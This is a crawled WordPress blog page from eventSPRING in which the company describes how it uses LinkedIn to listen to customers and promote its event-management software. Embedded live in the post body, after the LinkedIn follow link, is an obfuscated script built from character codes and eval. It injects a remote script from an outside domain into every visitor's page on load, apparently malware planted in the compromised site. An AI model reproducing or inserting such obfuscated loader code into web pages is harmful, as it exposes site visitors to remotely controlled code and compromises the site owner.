

--- FILE ---
content_type: text/html
request_url: https://eventspring.com/index.html@p=670.html
body_size: 7405
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>LinkedIn is a great tool to promote eventSPRING - eventSPRING</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.eventspring.com/xmlrpc.php">

<link rel="shortcut icon" href="https://www.eventspring.com/wp-content/themes/event-spring/favicon.ico" />
<link rel="icon" href="wp-content/themes/event-spring/images/favicon.ico" type="image/x-icon">

<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="index.html@p=670.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="LinkedIn is a great tool to promote eventSPRING - eventSPRING" />
	<meta property="og:description" content="LinkedIn&trade; is by far the leading social network for conducting business networking, sharing business opinions, engaging in business conversations. LinkedIn is the one big network though small business social networks include Viadeo in France and Xing in China. It is important to note that LinkedIn users read more than they post so only a small [&hellip;]" />
	<meta property="og:url" content="https://www.eventspring.com/linkedin-is-a-great-tool-to-promote/" />
	<meta property="og:site_name" content="eventSPRING" />
	<meta property="article:published_time" content="2015-12-08T21:12:43+00:00" />
	<meta property="article:modified_time" content="2015-12-26T20:13:15+00:00" />
	<meta property="og:image" content="https://www.eventspring.com/wp-content/uploads/2015/12/LinkedIn-eventSPRING-300x96.png" />
	<meta name="author" content="Robert Niedosmialek" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Robert Niedosmialek" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.eventspring.com/linkedin-is-a-great-tool-to-promote/","url":"https://www.eventspring.com/linkedin-is-a-great-tool-to-promote/","name":"LinkedIn is a great tool to promote eventSPRING - eventSPRING","isPartOf":{"@id":"https://www.eventspring.com/#website"},"primaryImageOfPage":{"@id":"https://www.eventspring.com/linkedin-is-a-great-tool-to-promote/#primaryimage"},"image":{"@id":"https://www.eventspring.com/linkedin-is-a-great-tool-to-promote/#primaryimage"},"thumbnailUrl":"https://www.eventspring.com/wp-content/uploads/2015/12/LinkedIn-eventSPRING-300x96.png","datePublished":"2015-12-08T21:12:43+00:00","dateModified":"2015-12-26T20:13:15+00:00","author":{"@id":"https://www.eventspring.com/#/schema/person/630987268dd57326810e7fb0dc34dcd7"},"breadcrumb":{"@id":"https://www.eventspring.com/linkedin-is-a-great-tool-to-promote/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.eventspring.com/linkedin-is-a-great-tool-to-promote/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.eventspring.com/linkedin-is-a-great-tool-to-promote/#primaryimage","url":"https://www.eventspring.com/wp-content/uploads/2015/12/LinkedIn-eventSPRING.png","contentUrl":"https://www.eventspring.com/wp-content/uploads/2015/12/LinkedIn-eventSPRING.png","width":775,"height":248},{"@type":"BreadcrumbList","@id":"https://www.eventspring.com/linkedin-is-a-great-tool-to-promote/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.eventspring.com/"},{"@type":"ListItem","position":2,"name":"LinkedIn is a great tool to promote eventSPRING"}]},{"@type":"WebSite","@id":"https://www.eventspring.com/#website","url":"https://www.eventspring.com/","name":"eventSPRING","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eventspring.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.eventspring.com/#/schema/person/630987268dd57326810e7fb0dc34dcd7","name":"Robert Niedosmialek","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.eventspring.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/868c4c905ebf54b745d014e093167737?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/868c4c905ebf54b745d014e093167737?s=96&d=mm&r=g","caption":"Robert Niedosmialek"},"url":"https://www.eventspring.com/author/rniedosmialek/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="eventSPRING &raquo; Feed" href="feed/index.html" />
<link rel="alternate" type="application/rss+xml" title="eventSPRING &raquo; Comments Feed" href="comments/feed/index.html" />
<link rel="alternate" type="application/rss+xml" title="eventSPRING &raquo; LinkedIn is a great tool to promote eventSPRING Comments Feed" href="linkedin-is-a-great-tool-to-promote/feed/index.html" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.eventspring.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='wp-includes/css/dist/block-library/style.min.css@ver=6.1.3.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='wp-includes/css/classic-themes.min.css@ver=1.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('index.html@p=670.html');--wp--preset--duotone--grayscale: url('index.html@p=670.html');--wp--preset--duotone--purple-yellow: url('index.html@p=670.html');--wp--preset--duotone--blue-red: url('index.html@p=670.html');--wp--preset--duotone--midnight: url('index.html@p=670.html');--wp--preset--duotone--magenta-yellow: url('index.html@p=670.html');--wp--preset--duotone--purple-green: url('index.html@p=670.html');--wp--preset--duotone--blue-orange: url('index.html@p=670.html');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='event-spring-style-css' href='wp-content/themes/event-spring/style.css@ver=6.1.3.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='wp-content/themes/event-spring/css/bootstrap.css@ver=6.1.3.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='wp-content/themes/event-spring/css/style.css@ver=6.1.3.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='wp-content/themes/event-spring/css/custom.css@ver=6.1.3.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-tabs-css' href='wp-content/themes/event-spring/css/easy-responsive-tabs.css@ver=6.1.3.css' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lb-css' href='wp-content/themes/event-spring/js/nivo-lightbox/nivo-lightbox.css@ver=6.1.3.css' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-theme-css' href='wp-content/themes/event-spring/js/nivo-lightbox/themes/default/default.css@ver=6.1.3.css' type='text/css' media='all' />
<link rel='stylesheet' id='googleFonts-css' href='https://fonts.googleapis.com/css?family=Droid+Serif&amp;ver=6.1.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="wp-json/index.html" /><link rel="alternate" type="application/json" href="wp-json/wp/v2/posts/670" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="xmlrpc.php@rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.3" />
<link rel='shortlink' href='index.html@p=670.html' />
<link rel="alternate" type="application/json+oembed" href="wp-json/oembed/1.0/embed@url=https%253A%252F%252Fwww.eventspring.com%252Flinkedin-is-a-great-tool-to-promote%252F" />
<link rel="alternate" type="text/xml+oembed" href="wp-json/oembed/1.0/embed@url=https%253A%252F%252Fwww.eventspring.com%252Flinkedin-is-a-great-tool-to-promote%252F&amp;format=xml" />

<script type="text/javascript">var switchTo5x=true;</script>
<script type="text/javascript" src="wp-content/themes/event-spring/js/button/buttons.js"></script>
<script type="text/javascript">stLight.options({publisher: "e77f3246-1227-4a95-b7d6-eecc1169dc8c", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
</head>

<body class="post-template-default single single-post postid-670 single-format-standard group-blog">

<!-- Header -->
<header>
 
  <div class="top_section "> 
      <div id="sticky-menu" class="top_section_inner">
          <div class="container">
              <div class="logo_sec">
                  <!-- Top Menu -->
                  <div class="login_sec hide_mobile">
                      <ul>
                          <li><a href="index.html@p=670.html#TFlogin" id="btn_try" class="lightbox" data-lightbox-type="inline">TRY IT FREE </a></li>
                          <li><a href="app/index.html" id="btn_login">SIGN IN</a></li>
                      </ul>
                  </div>
                  <!-- Logo -->
                  <h1 class="logo"><a href="index.html" rel="home"><img src="wp-content/themes/event-spring/images/logo.png" alt="eventSPRING" title="eventSPRING"></a></h1>
                  <!-- Navigation -->
                  <div class="nav_sec">
                      <nav class="navbar navbar-default" role="navigation">
                        <div class="navbar-header">
                          <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                          </button>
                        </div>
                        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                           <ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="functionality/112.html">How it works</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="association-conferences/97.html">Association conferences</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="corporate-meetings/97.html">Corporate meetings</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="meeting-planners/97.html">Meeting planners</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="index.html@p=81.html">Pricing</a></li>
</ul>
                          <div class="login_sec show_mobile hide_desktop hide_tablet">
                              <ul>
                                  <li><a href="index.html@p=670.html#TFlogin" id="btn_try" class="lightbox" data-lightbox-type="inline">TRY IT FREE </a></li>
                                  <li><a href="app/index.html" id="btn_login">SIGN IN </a></li>
                              </ul>
                          </div>                           
                        </div>
                      </nav>  
                  </div>
              </div>
          </div>  
      </div><!--/ end sticky menu -->
        </div>
</header>

<!-- Header -->
<section>
	<div class="container">
	    <div class="row">
	        <div class="blog clearfix">
	            <div class="col-md-8 col">
	            	                <article>
	                    <h2><a href="index.html@p=670.html">LinkedIn is a great tool to promote eventSPRING</a></h2>
	                    <div class="img"></div>
	                    <div class="post-meta mar-bottom-20">
	                        <p>BY Robert Niedosmialek </p>
	                        <p>Posted 8 December 2015 in <a href="index.html@p=670.html"><a class="cats" href="category/best-practices/index.html"> Best practices and checklists</a>  </a></p>
	                    </div>
	                    	                    <div class="content"><p><a href="wp-content/uploads/2015/12/LinkedIn-eventSPRING.png"><img decoding="async" src="wp-content/uploads/2015/12/LinkedIn-eventSPRING-300x96.png" alt="LinkedIn-eventSPRING" width="300" height="96" class="alignleft size-medium wp-image-676" srcset="wp-content/uploads/2015/12/LinkedIn-eventSPRING-300x96.png 300w, wp-content/uploads/2015/12/LinkedIn-eventSPRING-230x74.png 230w, wp-content/uploads/2015/12/LinkedIn-eventSPRING-403x129.png 403w, wp-content/uploads/2015/12/LinkedIn-eventSPRING.png 775w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>LinkedIn&trade; is by far the leading social network for conducting business networking, sharing business opinions, engaging in business conversations. LinkedIn is the one big network though small business social networks include Viadeo in France and Xing in China. </p>
<p>It is important to note that LinkedIn users read more than they post so only a small number of users are very active on LinkedIn: opinions expressed on LinkedIn need to be filtered and adjusted.</p>
<p><strong>With LinkedIn, eventSPRING listens to target customers</strong><br />
Listening is beneficial so that we can adjust the marketing message. First I select relevant industry groups. Then I read posts shared within the Group</p>
<p><strong>With LinkedIn, I can share my thoughts and thus promote my brand</strong><br />
As I read the posts, I can indicate i like a post, share my own comments or re-share posts.</p>
<p><strong>With LinkedIn, I expand the network and recruit Prospects and Promoters</strong><br />
I try to engage with people who may be interested in what eventSPRING has to offer by proposing to connect or sendings inmails.</p>
<p><strong>With LinkedIn, I gain customers</strong><br />
And of course, I use LinkedIn to keep the connection active with potential customers.</p>
<p>Follow eventSPRING on LinkedIn:<br />
https://www.linkedin.com/company/eventspring<br />
<script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
 </div>

						<div class="shareThis">
							<p>Share this post:</p>
							<span class='st_email_large' displayText='Email'></span>
							<span class='st_facebook_large' displayText='Facebook'></span>
							<span class='st_twitter_large' displayText='Tweet'></span>
							<span class='st_linkedin_large' displayText='LinkedIn'></span>
							<span class='st_googleplus_large' displayText='Google +'></span>
						</div>
				        
<div id="disqus_thread"></div>
	                </article>
	            	            </div>
	            <div class="col-md-1 col"></div>
	            <div class="col-md-3 col">
	            	<aside>
	                <div class="widget widget_search"><form role="search" method="get" class="search-form" action="index.html">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div> 
	                <div class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
			<ul>
					<li class="cat-item cat-item-64"><a href="category/best-practices/index.html">Best practices and checklists</a>
</li>
	<li class="cat-item cat-item-7"><a href="category/events/index.html">Events</a>
</li>
	<li class="cat-item cat-item-3"><a href="category/meeting-software/index.html">Meeting software</a>
</li>
	<li class="cat-item cat-item-65"><a href="category/non-secuadors-sic/index.html">Non secuadors sic</a>
</li>
	<li class="cat-item cat-item-1"><a href="category/uncategorized/index.html">Uncategorized</a>
</li>
			</ul>

			</div>	                
	                <div class="widget widget_recents_posts">
	                	<h2 class="widgettitle">Recent Posts</h2>
						<ul>
										<li>
				<a href="index.html@p=749.html" title="see No Flash in our presentation management solution"></a>
				<h3><a href="index.html@p=749.html" title="see No Flash in our presentation management solution">No Flash in our presentation management solution</a></h3>
			</li>	
					<li>
				<a href="index.html@p=678.html" title="see Boost GoToMeeting with eventSPRING"></a>
				<h3><a href="index.html@p=678.html" title="see Boost GoToMeeting with eventSPRING">Boost GoToMeeting with eventSPRING</a></h3>
			</li>	
					<li>
				<a href="index.html@p=670.html" title="see LinkedIn is a great tool to promote eventSPRING"></a>
				<h3><a href="index.html@p=670.html" title="see LinkedIn is a great tool to promote eventSPRING">LinkedIn is a great tool to promote eventSPRING</a></h3>
			</li>	
								</ul>	                	
	                </div>

	                </aside>
	            </div>
	        </div>
	    </div>
	</div>

</section>


<!-- Header -->
<footer>
    <div class="footer_sec">
        <div class="container">
            <div class="f_menu">
                <ul class="clearfix">
                    <li class="col">
                        <a href="about-us/462.html">ABOUT US</a>                   
                    </li>
                    <li class="col">
                        <a href="index.html@page_id=51.html">BLOG</a>                    
                    </li>
                    <li class="col">
                        <a href="index.html@page_id=156.html">GLOSSARY</a>                  
                    </li>
                    <li class="col">
                        <a href="index.html@p=670.html#">MORE INFORMATION</a>
                        <ul class="submenu">
                            <li><a href="index.html@p=635.html">Conference Management Software</a></li>
                            <li><a href="functionality/meeting-agenda-online/112.html">Online Meeting Planning</a></li>
                            <li><a href="functionality/participants/112.html">Speaker management</a></li>
                        </ul>                    
                    </li>                            
                </ul>
            </div>
            <div class="copyright">Copyright © 2014-2023 eventSPRING LLC.&nbsp;&nbsp;All rights reserved&nbsp;&nbsp;&nbsp;&nbsp;</div>
        </div>
    </div>
</footer>


<div id="TFlogin" style="display:none;">
    <h1>Sign up to use eventSPRING</h1>
    <div class="txt">
        <div id="stcpDiv">See for yourself how easy it is to use.</div>    </div>
    <form class="contact" name="contact">
        <p>
            <label for="first-name">First name</label>
            <input type="text" name="first-name">
        </p>
        <p>
            <label for="last-name">Last name</label>
            <input type="text" name="last-name">
        </p>
        <p>
            <label for="email">Email</label>
            <input type="email" name="email">
        </p>
         <p>
            <button type="submit" class="try_free_btn_2" id="trysubmit">TRY IT FREE</button>
        </p>
    </form>

</div>

